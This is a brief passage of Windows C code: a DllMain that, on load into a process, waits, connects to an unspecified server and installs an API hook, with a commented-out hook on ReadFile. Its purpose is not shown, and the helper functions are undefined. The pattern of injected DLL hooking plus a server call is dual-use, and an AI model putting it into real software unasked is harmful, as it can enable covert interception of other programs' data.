 BOOL APIENTRY DllMain(HMODULE hModule, DWORD  reason, LPVOID lpReserved)
{
    switch (reason)
    {
    case DLL_PROCESS_ATTACH: {
        //52
        Sleep(3000);
        connect_to_server();
        InstallHook(func_name);

        //InstallHook("ReadFile");

        break;